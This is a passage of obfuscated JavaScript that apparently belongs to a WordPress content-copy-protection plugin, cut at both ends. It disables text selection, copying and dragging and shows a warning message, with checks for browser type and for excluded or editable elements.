_0x3b716f=_0x4b6605?_0x4b6605:window[_0x3c0218('6S$%',0x508,0x5c7,0x7b8,0xaed)];function _0x369820(_0x20c78c,_0xdac2e2,_0xc6292c,_0x4c5a7a,_0x96fee2){return _0x4695c4(_0x20c78c-0x12c,_0xdac2e2-0xf0,_0xc6292c-0x92,_0x4c5a7a,_0x96fee2-0x1c1);}if(_0x3ae7f0[_0x4ac5e6(0xd92,0xac3,'etmz',0x847,0x733)](_0x3ae7f0[_0x3c0218('lKOa',-0x433,-0x3cb,0x3cc,0x13e)](parseInt,navigator[_0x369820(0x144e,0xd92,0xb42,'EvFV',0x79c)+_0x28e545('an]A',0x314,0xab6,0x51e,0x153)]),0x23c2+0xf3e+-0x32fd)){if(_0x3ae7f0[_0x372bd7('#cC$',0x121d,0xcb1,0xbe6,0x143e)](_0x3ae7f0[_0x372bd7('esKD',0x1819,0x109b,0x1664,0x166d)],_0x3ae7f0[_0x28e545('WA6z',0x1082,0x1805,0xbbf,0xf9c)]))return;else{if(document[_0x372bd7('6S$%',0x45,0x443,0xb56,0x792)+'s']&&_0x3ae7f0[_0x3c0218('Cwlm',0xa95,0xa2b,0x582,0x5e2)](navigator[_0x369820(0x100f,0xcab,0x134c,'nSq1',0x742)+'me'],_0x3ae7f0[_0x3c0218('wHy(',0x658,0x670,-0x465,0x31c)]))_0xa8a4cd=_0x3ae7f0[_0x4ac5e6(0x95b,0x1064,'Zl@y',0x7e3,0x7f9)](_0x3ae7f0[_0x372bd7('NiyB',0x7eb,0xce2,0x985,0xb1b)](_0x4b6605[_0x28e545('g6[M',0xa05,0x3c5,0xb13,0xa96)+_0x28e545('6S$%',0xb36,0xf09,0x108c,0x490)],0x1108+-0x1*0x217+-0xef1),-0xa6b+-0x21a9+0x2c17);else _0xa8a4cd=_0x4b6605[_0x4ac5e6(0x12d0,0x13af,'BFf#',0xbe4,0x10ae)+_0x369820(0x84b,0x330,-0x26f,'Cwlm',0x749)];if(_0xa8a4cd){if(_0x3ae7f0[_0x28e545('q^8T',0x667,0x56,0x43d,0x699)](_0x3ae7f0[_0x4ac5e6(0x12f1,0x1241,'z$RJ',0x14ea,0xcc4)],_0x3ae7f0[_0x372bd7('g6[M',0xe8b,0x911,0x96f,0xb14)])){if(_0x3ae7f0[_0x369820(-0x440,-0x61,-0x508,'wHy(',-0x499)](_0x59cf3c,_0x3ae7f0[_0x28e545('#cC$',0xf8c,0xc7b,0xcbd,0xc2d)])||_0x3ae7f0[_0x4ac5e6(0xf4f,0x1572,'1uf#',0x161b,0xdd4)](_0x5dbadb,_0x3ae7f0[_0x3c0218('an]A',0x797,0x23b,-0x164,0x59)])||_0x3ae7f0[_0x369820(-0x4e4,0x1f9,0x5e9,'7kW!',-0x30d)](_0xa62e6a,_0x3ae7f0[_0x3c0218('g[J3',0xf15,0x79a,0xf5e,0xe7c)])||_0x3ae7f0[_0x3c0218('g[J3',-0x48,0x6ad,-0x4d1,0x15b)](_0xac46c1,_0x3ae7f0[_0x28e545('lKOa',0xa02,0xb42,0xf2c,0xcdb)])||_0x3ae7f0[_0x28e545('oG7K',0xa20,0x2ca,0x73c,0x85d)](_0x4a2674,_0x3ae7f0[_0x4ac5e6(0x13f3,0x1b4d,'lsS[',0x13cb,0x1628)])||_0x3ae7f0[_0x3c0218('UUbr',0xd21,0x240,0x803,0x789)](_0x58fbc3,_0x3ae7f0[_0x28e545('#cC$',0x856,0x89d,0x71f,0xa7b)])||_0x3ae7f0[_0x3c0218('udv(',0x9e0,0x1251,0xa5a,0xc1b)](_0x45e131,_0x3ae7f0[_0x3c0218('WA6z',0x10af,0x1356,0x1533,0xdc6)])||_0x3ae7f0[_0x4ac5e6(0xbe4,0x844,'9@B&',0x993,0x1119)](_0x4f8fe9,_0x3ae7f0[_0x3c0218('Z3Dp',0xc17,0xf5a,0x7dd,0xcbd)])||_0x3ae7f0[_0x3c0218('Z3Dp',0x392,0x193,0x592,0x3b5)](_0x16a5db,_0x3ae7f0[_0x372bd7('wHy(',0xc00,0xd48,0x10d2,0xb9e)]))return _0x3ae7f0[_0x3c0218('H^Ge',-0x563,-0x1e0,-0x2dd,0x50)](_0x335974,_0x3ae7f0[_0x3c0218('Z3Dp',0x436,0x2f5,-0x496,0x1ba)],_0x3ae7f0[_0x4ac5e6(0x10ad,0x13e3,'z$RJ',0xcd8,0xe08)](_0x3ae7f0[_0x369820(0x3ff,0x1c3,-0x164,'CrZn',0x792)],_0x494727)),!(-0x335*-0x5+0x95e+-0x1967*0x1);return _0x3ae7f0[_0x4ac5e6(0xe0d,0x90a,'WA6z',0x14ad,0x14ef)](_0x111af0,_0x3ae7f0[_0x372bd7('7UlI',0xcbf,0xe5a,0x11ff,0x893)],_0x3ae7f0[_0x369820(0x8a7,0x75d,0x2e0,'NiyB',0xb16)](_0x3ae7f0[_0x3c0218('7UlI',0x167,0x996,0x738,0x3c5)],_0x2c14e4)),!(0x7*0x490+0x1852+-0x3841);}else{if(_0x3ae7f0[_0x28e545('Z3Dp',0x41e,0x4d6,0xb8c,-0x8d)](sMessage,''))_0x3ae7f0[_0x369820(0x432,0x16a,-0x45d,'lKOa',-0x359)](show_wccp_pro_message,sMessage);const _0xdbd4d9=_0x3ae7f0[_0x369820(0x423,0x3b1,0xa87,'$Grl',-0x131)](typeof InstallTrigger,_0x3ae7f0[_0x3c0218('Ng2*',0x584,0x955,0xece,0x929)]);if(_0xdbd4d9){if(_0x3ae7f0[_0x369820(-0x428,0x274,0x4a7,'esKD',-0x4a9)](_0x3ae7f0[_0x4ac5e6(0x817,0xd4c,'nex$',0x7cc,0x9c0)],_0x3ae7f0[_0x28e545('Zl@y',0x5ef,0x449,0x56b,0x4a2)])){var _0x2b5efb=_0x3ae7f0[_0x4ac5e6(0x9a2,0x732,')MyP',0xe63,0xb77)][_0x369820(0x904,0x67b,0x160,'g8zd',0x7ec)]('|'),_0x3ac42b=0xa9b*-0x3+0x1cac+0x325;while(!![]){switch(_0x2b5efb[_0x3ac42b++]){case'0':if(_0x3b716f[_0x369820(0x7b0,0x940,0x5bd,'1uf#',0xd90)+_0x4ac5e6(0xd06,0x1276,'esKD',0x80f,0x1346)+_0x369820(0x505,0x558,-0x77,'7kW!',0x89b)])_0x3b716f[_0x369820(0x655,0x2a7,-0x1bc,'q^8T',0x702)+_0x372bd7('nSq1',0x17a4,0x10ff,0xa64,0xbc1)+_0x372bd7('nex$',0x14b4,0x1269,0x12a4,0x16ef)]();continue;case'1':_0x3ae7f0[_0x28e545('vu%V',0x81a,0x9cc,0xe57,0xd45)](wccp_pro_clear_any_selection);continue;case'2':return!(-0x2246+-0x32e+0xdf*0x2b);case'3':_0x3b716f[_0x3c0218('Cwlm',0x7b9,0x661,0xc51,0xce0)+_0x28e545('vq)&',0xb6b,0xa1a,0xbef,0x798)+'le']=!(0x876+-0x23+-0x853);continue;case'4':_0x3ae7f0[_0x3c0218('(svR',0xcf5,0x4ea,0xe1a,0x766)](show_wccp_pro_message,sMessage);continue;case'5':if(_0x3b716f[_0x28e545('EvFV',0x483,0x29,0x273,0x5be)+_0x3c0218('Ng2*',0x70d,0x863,0x96b,0x2d2)+_0x28e545('vu%V',0x1098,0xf8b,0x13bb,0xbc0)])_0x3b716f[_0x369820(0x853,0x740,0x12f,'etmz',0x82d)+_0x28e545('9@B&',0x58a,-0xb9,0xd03,0xc46)+_0x28e545('Ng2*',0x233,0x272,-0x285,0x732)]();continue;}break;}}else return _0x3ae7f0[_0x372bd7('(svR',0xbde,0x12be,0x19e9,0x1883)](_0x4dd8cf,_0x3ae7f0[_0x3c0218('wHy(',0x633,0xb7d,0xd23,0x97d)]),!(-0x507+-0xf57+-0x145f*-0x1);}return _0x3ae7f0[_0x3c0218('nex$',0x690,0x764,0xda,0x1d4)](wccp_pro_clear_any_selection),!(0x10e7+0xe52+-0x1f38);}}}}if(_0x3ae7f0[_0x4ac5e6(0xf15,0x118c,'*B2s',0xb19,0xd70)](_0x4b6605[_0x369820(0x102f,0xda1,0x12cd,'etmz',0x95b)],-0x32b*0x2+-0x2493+-0x2aeb*-0x1)){if(_0x3ae7f0[_0x369820(0x36c,-0x64,-0x69c,'vq)&',-0x24d)](_0x3ae7f0[_0x372bd7('$y*N',0x488,0x6a3,0xd2c,0x9a5)],_0x3ae7f0[_0x3c0218('vu%V',0xffb,0x98e,0xe70,0xeb5)])){if(_0x2cf53e[_0x372bd7('$Grl',0xab8,0xb6e,0x6fe,0x63b)+_0x372bd7('uOXl',0xb35,0xf54,0xa4a,0xb78)])_0x166398=_0x3ae7f0[_0x369820(0x8e0,0xbd5,0x60b,'wHy(',0x6b2)](_0x1cdf36,_0x52bca5,-0x1*0x14e+-0x3*0x99d+0x1e25,_0x41b7f5[_0x369820(0xa59,0x4e9,0x37f,'wb*1',0x4ad)+'t']);}else{const _0xf4d634=_0x3ae7f0[_0x4ac5e6(0xe89,0xbc0,'vu%V',0xad3,0x9ce)](_0x4b6605,null)?_0x27f67e[_0x369820(0x5a3,0x84e,0x822,'#cC$',0x23c)+_0x4ac5e6(0xb72,0xb15,'NiyB',0x439,0x423)][_0x3c0218('7a]M',0x8f0,0x9a,0x645,0x273)+'me']:_0x4b6605[_0x372bd7('$Grl',0x1386,0xc7a,0x63c,0xd73)+'t'][_0x4ac5e6(0x10de,0x14fb,'Tw87',0x1821,0xadf)+'me'];return _0x3ae7f0[_0x369820(0xabd,0xc53,0x62f,'7UlI',0x94e)](show_wccp_pro_message,sMessage),_0x3ae7f0[_0x28e545('vq)&',0x808,0xf29,0xa9c,0xc04)](wccp_pro_clear_any_selection),!(0x2b2+0x8a5*-0x1+0x5f4);}}const _0x45e472=_0x3ae7f0[_0x3c0218('*B2s',0xbe,0x400,0xa0c,0x350)];if(_0x3ae7f0[_0x369820(0x226,0x3d3,-0x194,'esKD',0x710)](_0x2f7582,_0x3ae7f0[_0x369820(0x857,0x794,-0x10,'NiyB',0x931)])&&_0x3ae7f0[_0x369820(0x1e5,0x77b,0x4f8,'#cC$',0x548)](_0x45e472,_0x3ae7f0[_0x4ac5e6(0x5d9,0x7e6,'Ng2*',0x8fe,0x8fd)])&&_0x3ae7f0[_0x4ac5e6(0x135e,0x1141,'7UlI',0xc2f,0x1902)](_0x4b6605[_0x369820(0x200,0x86a,0x76b,'g8zd',0x871)+'l'],0x128c+0x1*0x2137+-0x33c1)){if(_0x3ae7f0[_0x372bd7('(svR',0x4c1,0x83d,0x1a8,0x749)](_0x3ae7f0[_0x372bd7('1uf#',0x1041,0xbaa,0x668,0xd48)],_0x3ae7f0[_0x369820(0x14b4,0xd0f,0xac3,'lsS[',0xcb2)]))_0x305737[_0x4ac5e6(0x506,0x234,'esKD',0x65c,0x468)](_0x3ae7f0[_0x372bd7('g6[M',0x127d,0xb9c,0xb7d,0x706)],_0x45d983);else return _0x3ae7f0[_0x28e545('$Grl',0xb4d,0x4d5,0x81b,0x111d)](show_wccp_pro_message,alertMsg_IMG),_0x3ae7f0[_0x369820(0x8f5,0x93b,0x4ea,'oG7K',0x1e3)](wccp_pro_clear_any_selection),!(-0x233*0xa+-0x1*0x20bd+0x1b5e*0x2);}if(_0x3ae7f0[_0x4ac5e6(0x5d5,0x57e,'7a]M',0x610,0x515)](_0x3ae7f0[_0x28e545('an]A',0x7b3,0x762,0x351,0x68e)](is_content_editable_element,_0x2f7582),!(-0x1fc1+-0x3*0xb7f+0x423f))){if(_0x3ae7f0[_0x369820(0x33c,0x23c,-0x315,'etmz',0x4d7)](_0x3ae7f0[_0x28e545('lsS[',0x5f1,0x846,0x65f,0x5fd)],_0x3ae7f0[_0x3c0218('lsS[',0x604,0xc,0x196,0x3ea)])){if(_0x3ae7f0[_0x4ac5e6(0xfa7,0x8b7,'nSq1',0x1675,0x119e)](sMessage,'')&&_0x3ae7f0[_0x4ac5e6(0x688,0x999,'uSKg',0xab6,0xbfa)](_0x4b6605[_0x3c0218('BFf#',-0xe3,-0x8e,0x57b,0x11a)+'l'],-0xa7+-0x1932+0x1*0x19db))_0x3ae7f0[_0x372bd7('vu%V',0x4c9,0x9f6,0x8bb,0x60f)](show_wccp_pro_message,sMessage);if(isSafari)return _0x3ae7f0[_0x372bd7('6S$%',0x14ee,0x1288,0xec1,0x11e2)](_0x3ae7f0[_0x369820(0x78b,0x76a,0xaea,'vu%V',0x80f)],_0x3ae7f0[_0x28e545('WA6z',0x43e,-0xaf,0x76d,0x11c)])?_0x76cf0[_0x4ac5e6(0xaba,0xad6,'UUbr',0xa34,0x8af)+_0x4ac5e6(0x637,-0x148,'9@B&',0x13a,0x7c2)]()[_0x4ac5e6(0x13fe,0x145d,'Ng2*',0x1707,0x114e)+'h'](CUZYNW[_0x4ac5e6(0xfc0,0xede,'9@B&',0xd75,0x103e)])[_0x3c0218('vu%V',0x119d,0x85f,0x1625,0xf01)+_0x28e545('oG7K',0x435,-0x33d,0x898,0xb45)]()[_0x3c0218('(svR',0x1074,0x1107,0x5a6,0xadf)+_0x4ac5e6(0xa93,0xc14,'UUbr',0xdb7,0x350)+'r'](_0x499504)[_0x4ac5e6(0x96a,0x9a7,'vu%V',0x7fb,0xf09)+'h'](CUZYNW[_0x4ac5e6(0x10db,0xdbd,'EvFV',0x187f,0xd63)]):!(0x65c+-0x28e+-0x3ce);else{if(_0x3ae7f0[_0x4ac5e6(0x896,0x467,'Z3Dp',0x9f8,0x7c7)](_0x3ae7f0[_0x372bd7('(svR',0x989,0x434,-0x30e,0x4b1)],_0x3ae7f0[_0x369820(0x7c8,0xb43,0x9da,'BFf#',0x929)]))return _0x3ae7f0[_0x3c0218('#cC$',-0x53b,0x566,-0x351,0x18e)](wccp_pro_clear_any_selection),!(-0x1be6+-0x2*0x713+0x2a0d);else{if(_0x4bbc65[_0x369820(0x436,0x8d1,0xf28,'Zl@y',0x6a8)+_0x28e545('(svR',0xd22,0x12d7,0xb62,0x1359)+'on']()[_0x372bd7('7kW!',0xefc,0x10b4,0x16bc,0x12a7)])_0xb74c7f[_0x369820(0xafc,0x980,0x110c,'H^Ge',0x4ea)+_0x3c0218('UUbr',-0x4df,-0x64d,0x489,0x14e)+'on']()[_0x3c0218('vu%V',0xdb2,0x1029,0xc86,0xa25)]();else _0xc4aa36[_0x369820(0xc54,0xcbf,0x8f0,'7kW!',0xbaa)+_0x3c0218('Tw87',0x4bd,0xb3f,0xd67,0x617)+'on']()[_0x369820(0xb5b,0x408,0x926,'$Grl',0xb8a)+_0x3c0218('Ng2*',0x134d,0x149a,0xeda,0xe25)+_0x369820(0xdc,0x1d,0x14d,'wHy(',0x725)]&&_0x287f76[_0x3c0218('X)g7',0x723,0x11fe,0xcc7,0xa88)+_0x372bd7('UUbr',0x88a,0x4db,0x887,-0x19)+'on']()[_0x4ac5e6(0xd45,0xd28,'oG7K',0xf2b,0x793)+_0x28e545(')MyP',0x474,0x3c6,0x9dc,0x35)+_0x3c0218('*B2s',0x6ae,0x302,0x551,0x58c)]();}}}else _0x3ae7f0[_0x4ac5e6(0x539,0xc07,'*B2s',0x977,0x29d)](_0x27aaeb,_0x4b41b8),_0x3737b3=_0x3ae7f0[_0x3c0218('NiyB',0xc50,0x385,0x804,0x9e8)](_0x5170c1,_0x740a2b,_0x4c7452);}else{if(_0x3ae7f0[_0x3c0218(')MyP',0x916,0x397,0xd2,0x6b4)](_0x3ae7f0[_0x4ac5e6(0x1271,0x1866,'etmz',0x1963,0xb40)],_0x3ae7f0[_0x4ac5e6(0x13ae,0x1662,'Z3Dp',0x1089,0x18c4)]))_0x3ae7f0[_0x3c0218('Cwlm',0x524,0x806,0x7ac,0x4b1)](_0x266cd9,'')&&_0x3ae7f0[_0x3c0218('Ng2*',0x10e0,0x4e0,0x132d,0xc37)](_0x238635[_0x28e545('*B2s',0xa8b,0xe06,0xfab,0xe6e)+'Of'](_0x2c7ffd),0x1ab7+-0x7c+0x53f*-0x5)&&(_0x349853[_0x28e545('esKD',0xc6a,0x523,0x8d8,0x8c1)][_0x3c0218('7a]M',-0x293,0x889,0x99b,0x28e)+'r']=_0x3ae7f0[_0x4ac5e6(0x7e2,0xc78,'etmz',0xec6,0x8bb)],_0x571885[_0x369820(0xf4b,0xcf9,0xaf3,'yjAT',0xc29)](_0x3ae7f0[_0x28e545('$Grl',0xead,0x1491,0x1629,0x1144)]),_0x4032f6=_0x3ae7f0[_0x3c0218('6S$%',0xd3,0x6ea,0x42f,0x3c1)]);else return!(0x17f*0x18+0x619+-0x2a01);}}function disable_copy_ie(){function _0x24d275(_0x1452c0,_0x3f9819,_0x52601e,_0x15226f,_0x4748f7){return _0x4aaa91(_0x1452c0-0x6,_0x3f9819-0x3f,_0x4748f7- -0x2c5,_0x1452c0,_0x4748f7-0x143);}var _0x230b09={'LFxlj':_0x174f7e(0xfcf,0xc87,0xdfa,'X)g7',0xe29)+_0x4fc8fb('8[vh',0x1370,0x956,0x8d0,0xd70)+_0x4fc8fb('7a]M',0xc63,0xd7a,0x581,0x81b),'IcbNb':function(_0x918493,_0x5a26eb){return _0x918493!==_0x5a26eb;},'WDGjF':function(_0x5406a8,_0xcc2fda){return _0x5406a8===_0xcc2fda;},'tIZzX':function(_0x158702,_0x13e736){return _0x158702(_0x13e736);},'FvgqU':function(_0x67f900){return _0x67f900();},'EVEQM':function(_0x5731e8,_0x96f18f,_0x5b06b6){return _0x5731e8(_0x96f18f,_0x5b06b6);},'sCEzZ':_0xc931b2(0x62d,0x303,0x619,'wHy(',0x76a)+_0xc931b2(0x5f5,0x16d,0x6be,'$y*N',0x435),'CmVpz':_0xc931b2(0x78,0x7aa,0x214,'yjAT',0x2c8)+_0x4fc8fb('wb*1',0xd91,0xe88,0xe7a,0xc09)+_0x174f7e(0x687,0x6f1,0x90b,'uOXl',0x761)+_0x1eba6b(0x79d,0x591,')MyP',0x9a,0x41)+_0xc931b2(0xdc2,0xa16,0xfc8,'UUbr',0x51a)+_0x24d275('6S$%',-0x1ff,0x9c5,0xca2,0x4fc)+'ed','VKxLY':function(_0x538c98,_0x46f966){return _0x538c98===_0x46f966;},'oOzGc':function(_0x476c5c,_0xaa3737){return _0x476c5c(_0xaa3737);},'ZLiPo':function(_0x38245f,_0x4c9f49){return _0x38245f(_0x4c9f49);},'cuacl':_0x1eba6b(0x7c7,0x24c,'Cwlm',0xa3,0x2c3),'rnQtc':function(_0x41c8d0,_0xd388a9){return _0x41c8d0===_0xd388a9;},'gvYLW':_0x174f7e(0x2f,-0x23f,0x350,'7kW!',0x26b),'gMQUg':function(_0x1f1aec,_0x20ed73){return _0x1f1aec===_0x20ed73;},'CsKxM':_0xc931b2(0x1a4,0x86b,0x3c6,'nSq1',0x97c),'VakIQ':_0xc931b2(0x5d7,0x3c7,0xb4f,'vq)&',0x929),'QBaMu':function(_0x1fa160,_0x441394){return _0x1fa160(_0x441394);},'tCFzc':function(_0x1cbbb9,_0x4ff653){return _0x1cbbb9(_0x4ff653);},'bmkgW':_0x24d275('1uf#',0x4c3,0xc43,0x134a,0xc09),'MEowh':_0xc931b2(0x52a,0x862,0x5ad,'1uf#',0x903)};_0x230b09[_0x4fc8fb('UUbr',0x956,0x1034,0xa3d,0x1080)](wccp_pro_log_to_console_if_allowed,_0x230b09[_0xc931b2(-0x1,0x1f0,0x765,'lsS[',-0x4f7)],_0x230b09[_0xc931b2(0xac1,0xdf9,0x7c6,'uSKg',0xb50)]);const _0x5d722d=_0x5d722d||window[_0x174f7e(0x1011,0x556,0x1058,'(svR',0xbe8)];function _0x174f7e(_0x21b473,_0x3b7687,_0x2e53ac,_0x27679a,_0xc32c4c){return _0x352721(_0xc32c4c-0xba,_0x3b7687-0x1e9,_0x2e53ac-0xe3,_0x27679a,_0xc32c4c-0xaf);}function _0x4fc8fb(_0x803e7,_0x5261c7,_0x317702,_0x98cbe9,_0x27e9de){return _0xfc2a8b(_0x803e7-0xa5,_0x803e7,_0x317702-0x6a,_0x27e9de-0x70d,_0x27e9de-0x57);}function _0x1eba6b(_0x5759b4,_0x5c075b,_0x2f46c0,_0x529674,_0x4ebdb9){return _0x352721(_0x5759b4-0x38,_0x5c075b-0x1cc,_0x2f46c0-0x12c,_0x2f46c0,_0x4ebdb9-0x3);}const _0x486ed6=_0x5d722d[_0x1eba6b(0x294,-0xd8,'6S$%',-0x63,-0x311)+'t']||_0x5d722d[_0x4fc8fb('g8zd',0xe98,0x8ff,0xd8d,0xcc0)+_0xc931b2(0xe2c,0x738,0xd47,'BFf#',0x3c)];function _0xc931b2(_0x5a9352,_0x3d12b1,_0x1240dd,_0xaab081,_0x925ff1){return _0x352721(_0x3d12b1-0x2cc,_0x3d12b1-0x9b,_0x1240dd-0x146,_0xaab081,_0x925ff1-0x12e);}let _0x4d3ecc=window[_0x24d275('wHy(',0x5e3,0x127c,0x139b,0xd3b)][_0x4fc8fb('lsS[',0x16c8,0x173b,0x1892,0x13c7)+_0x174f7e(0x970,0xe2f,0xd83,'p]kc',0xabe)][_0x1eba6b(-0x9c,-0x13f,'WA6z',0x124,-0x40f)+_0x1eba6b(0xd64,0x1100,'(svR',0xf0b,0x915)];_0x4d3ecc=_0x4d3ecc[_0x24d275('1uf#',0xc99,0xbcf,0x95a,0x6a5)+_0x174f7e(0x452,0x320,0xef8,'9@B&',0x989)+'e']();if(_0x230b09[_0x174f7e(0x1ca,-0x1e1,0x1af,'p]kc',0x513)](_0x230b09[_0x174f7e(0x3ef,0x9fc,0x3e3,'oG7K',0x927)](wccp_pro_iscontenteditable,_0x5d722d),!(0x5*0xca+-0x10c9+0xcd7)))return!(0x1*-0x5d1+0x456+0x17b);if(_0x230b09[_0x174f7e(0x559,0x800,-0x246,'Cwlm',0x1fa)](_0x230b09[_0xc931b2(0x8cc,0x8e3,0xac0,'oG7K',0x7c0)](apply_class_exclusion,_0x5d722d),_0x230b09[_0xc931b2(0xd4d,0xd5f,0x13c3,'p]kc',0x10cc)]))return!(0x53d*0x3+-0x421+-0xb96);if(_0x230b09[_0xc931b2(0xe62,0xddb,0x140f,'X)g7',0xe2e)](_0x4d3ecc,_0x230b09[_0x174f7e(-0x38b,-0x5d3,0x6b3,'Ng2*',0x38)])){if(_0x230b09[_0x24d275('6S$%',0xf8,0x23b,0xe4,0x687)](_0x230b09[_0x1eba6b(0x5a1,0x364,'*B2s',0x2f6,0x13d)],_0x230b09[_0x24d275('vq)&',0x11e2,0x91b,0xda9,0xce7)])){var _0x3925c3={};_0x3925c3[_0x174f7e(0x36f,0x413,0x61d,'6S$%',0x92c)+'n']=_0x5b6dc4,_0x3925c3[_0x24d275('7a]M',-0x34b,0x28f,0xa30,0x38d)+_0x4fc8fb('lKOa',0x8bb,0xcac,0xd63,0xe00)+'n']=_0x3f8b84;var _0x4270a7={};_0x4270a7[_0x24d275('vu%V',0x1195,0x8e6,0xa65,0xbcb)+'l']=_0x3925c3,_0x198bbf[_0x4fc8fb('8[vh',0x181c,0x1372,0x1547,0x133d)+_0x174f7e(-0x5a4,-0x328,-0x3c3,'UUbr',0x1ce)+_0x1eba6b(0x1b,0x38c,'7kW!',-0x2f6,-0x39e)](new _0x2939b6[(_0x174f7e(0x319,-0xee,0x110,'UUbr',0x254))+(_0x1eba6b(0x17b,0x3f3,'z$RJ',-0x2b6,-0x14b))+'t'](_0x230b09[_0x24d275('nSq1',0xd9b,0x840,0xb5a,0xa1a)],_0x4270a7));}else return _0x230b09[_0x174f7e(0x7c3,0x4c0,-0x33f,'Ng2*',0x378)](show_wccp_pro_message,alertMsg_IMG),!(-0x4*-0x8e+0x15ec+-0x1823);}if(_0x230b09[_0x1eba6b(0x379,0x137,'TKEH',0x658,0x94b)](_0x230b09[_0x174f7e(0x714,-0x122,0x51f,'etmz',0x22f)](is_content_editable_element,_0x4d3ecc),!(-0x1859*0x1+-0xd1*0x13+0x27dd))){if(_0x230b09[_0x4fc8fb('7kW!',0x71e,0x123b,0x10fe,0xc42)](_0x230b09[_0x1eba6b(0x865,0xe2f,'#cC$',0xbf0,0x233)],_0x230b09[_0x24d275('lsS[',0x5cb,0x8cb,0x79c,0x891)]))return!(0x263+0x1081+0x5*-0x3c7);else{if(_0x230b09[_0xc931b2(0xf4c,0xba2,0xd11,'7a]M',0xe07)](_0x13c23b,'')&&_0x230b09[_0x4fc8fb('Ng2*',0xe45,0x1285,0x7f8,0xc8a)](_0x3f88c1[_0x174f7e(0x3c5,0x48,-0x5,'$y*N',0x743)+'l'],0x1f1e+0x49*0x3+-0x1ff7))_0x230b09[_0xc931b2(0x889,0x560,0xb80,'g8zd',-0x1e9)](_0x1e572d,_0x30356b);return _0x2db15c?!(0x1ee9+-0x1ac2+0x1*-0x427):(_0x230b09[_0x1eba6b(0xd57,0x61e,'TKEH',0xf3e,0x14f3)](_0xd9976c),!(-0x1429+-0x1a03+0x2e2d));}}}function disable_drag_text(_0x4664d0){function _0x176af4(_0x84c92e,_0x2f29d4,_0xbcfc48,_0x29924e,_0x28eacb){return _0xfc2a8b(_0x84c92e-0x61,_0x2f29d4,_0xbcfc48-0x28,_0x29924e-0x2c4,_0x28eacb-0x1e5);}var _0x5e6956={'tkfYX':function(_0x5a5bd3,_0x456c3b,_0x5dfca2){return _0x5a5bd3(_0x456c3b,_0x5dfca2);},'JUCtm':_0x176af4(0x7f9,'$y*N',0x75a,0x887,0x49c)+_0x176af4(0xbc7,'7kW!',0x8c2,0x43a,0x8e3),'VERtv':_0xc7bb4(0x2c3,0x3c9,0x8f3,0x753,'1uf#')+_0x176af4(0xccd,'wHy(',0xafa,0x672,0x8eb)+_0x564055(-0xe7,0x255,'UUbr',0x582,0x17d)+'xt','ltHcY':function(_0x4a1ce8,_0x403831){return _0x4a1ce8===_0x403831;},'sCvyw':function(_0x267f02,_0x22a3a7){return _0x267f02(_0x22a3a7);},'ltzPR':_0xc7bb4(0x5a4,0x654,-0x113,0xb7,'etmz'),'phTgs':_0x176af4(0xcc3,'nex$',0x564,0x7ff,0xe7d)+'ed','iwDUL':function(_0x3c5958,_0x3027b3){return _0x3c5958!==_0x3027b3;},'ZwuVK':function(_0x503e43,_0x413c68){return _0x503e43>_0x413c68;},'vAbMA':_0xc7bb4(0x9be,0xc7c,0x388,0x496,'6S$%')+'/','PSOtk':_0x55045e(0x12db,0x8f6,0xced,0xe20,'yjAT')};_0x5e6956[_0xc7bb4(0x51f,0x59d,0x481,0x2e6,'$y*N')](wccp_pro_log_to_console_if_allowed,_0x5e6956[_0x176af4(0x199,'Cwlm',0xf3a,0x7aa,0x361)],_0x5e6956[_0xc7bb4(0x9ef,0x3d5,0xd3d,0xe10,'BFf#')]);const _0x4fd1ed=_0x4664d0||window[_0x28b85c(0x8c8,0x102c,0xb26,'nex$',0xe8a)],_0x526b32=_0x4fd1ed[_0x176af4(-0x9b,'WA6z',0x226,0x544,0x556)+'t']||_0x4fd1ed[_0x564055(0xf2c,0xdfa,'Cwlm',0xcda,0xe9e)+_0x176af4(0x1044,'$y*N',0xb04,0xc7e,0x12d1)];if(_0x5e6956[_0x176af4(0xb16,'oG7K',0xb68,0xa99,0x1171)](_0x5e6956[_0x28b85c(0x418,0x98e,0xbcd,'g6[M',0xc1c)](apply_class_exclusion,_0x4fd1ed),_0x5e6956[_0x28b85c(0x104f,0xcf1,0x773,'7UlI',0x1318)]))return!(-0x1*-0x26c3+0x18*0x73+-0x318b);function _0xc7bb4(_0x16f78a,_0x2b7748,_0x6629d1,_0x26e7e7,_0x12f4bd){return _0x2b6125(_0x12f4bd,_0x2b7748-0x99,_0x6629d1-0x8e,_0x16f78a-0x39c,_0x12f4bd-0x167);}function _0x28b85c(_0x3ecb13,_0x1c8c4b,_0x103c29,_0x1d7de3,_0x236ba4){return _0x352721(_0x1c8c4b-0x3d4,_0x1c8c4b-0x11a,_0x103c29-0x1ed,_0x1d7de3,_0x236ba4-0xb);}let _0x515505=_0x4fd1ed[_0x55045e(0xb8d,0x9e4,0x10d4,0x167a,'z$RJ')+'t'][_0x55045e(0xeb2,0x6ed,0xb48,0xc2d,'g6[M')+_0x176af4(0x1634,'Z3Dp',0x13a9,0xe9a,0xf68)];function _0x55045e(_0x4dc187,_0x596ecd,_0x2d7616,_0x372780,_0x3a2448){return _0x4695c4(_0x4dc187-0x1d6,_0x2d7616-0x5ba,_0x2d7616-0xbb,_0x3a2448,_0x3a2448-0x191);}function _0x564055(_0x3be965,_0x317a94,_0x2a5cfa,_0x43bac7,_0x375d8e){return _0x4695c4(_0x3be965-0xed,_0x43bac7-0x17f,_0x2a5cfa-0x18d,_0x2a5cfa,_0x375d8e-0x116);}_0x515505=_0x515505[_0x55045e(0x124b,0x1779,0x105f,0xf7c,'UUbr')+_0x28b85c(0xab3,0x107e,0xe05,'TKEH',0x1786)+'e']();const _0x2bd5f3=_0x5e6956[_0x28b85c(0xb78,0x501,-0x252,'etmz',0x374)];if(_0x5e6956[_0x564055(-0x1fe,-0x20c,'vu%V',0x29b,0x15c)](_0x2bd5f3,_0x5e6956[_0x28b85c(0x12e8,0xece,0x125b,'Ng2*',0xd89)]))return!(-0xbe2*0x2+0x1d8b*0x1+-0x5c7);if(_0x5e6956[_0x176af4(0xfa2,'uSKg',0x9e5,0xdfc,0xe36)](window[_0x55045e(0x10e6,0xf4e,0x12f3,0x18fb,'Ng2*')+_0x564055(0xf00,0xeb0,'$Grl',0x867,0xa10)][_0x176af4(0x7a1,'TKEH',0x1139,0xcee,0x8fb)][_0x564055(0x35b,0xffc,'$y*N',0x902,0x914)+'Of'](_0x5e6956[_0x564055(0x1b,-0x657,'TKEH',0x112,0x81f)]),-(0x1092+-0x231+-0xe60))){if(_0x5e6956[_0x55045e(0xabf,0x1772,0x11bf,0x1590,'BFf#')](_0x5e6956[_0x28b85c(0x351,0x6cf,0xb4,'CrZn',-0x11)],_0x5e6956[